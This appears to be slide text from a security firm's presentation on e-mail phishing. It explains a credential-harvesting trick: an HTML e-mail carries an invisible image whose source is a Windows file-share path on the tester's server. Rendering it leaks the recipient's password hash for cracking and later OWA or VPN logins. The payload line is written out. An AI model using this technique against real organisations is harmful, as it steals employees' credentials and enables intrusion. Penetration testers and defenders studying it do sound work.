 Promethean Security

E-Mail Phishing

► Partially social engineering (trick them to read) partial attack

► Send a HTML e-mail to the client (or possibly every e-mail address in their domain that I can find) that contains an invisible image:

» <IMG SRC=\\data.binc-security.com\images\logo.gif>

► If all goes to plan, the organization's e-mail client will attempt to render the HTML, and as part of this will make a connection to our system to download the image it needs

► Note that the above image URI is not HTTP but set up as a Windows file share

► In order to access this share, your Windows workstation will automatically attempt to connect to the server using your current user ID and password without your knowledge or intervention

► When it does this, it connects to our modified SAMBA server and leaves behind a password hash, or encrypted password, that can be "cracked" to reveal the actual plain-text password that we can then use to log in to systems such as OWA or VPN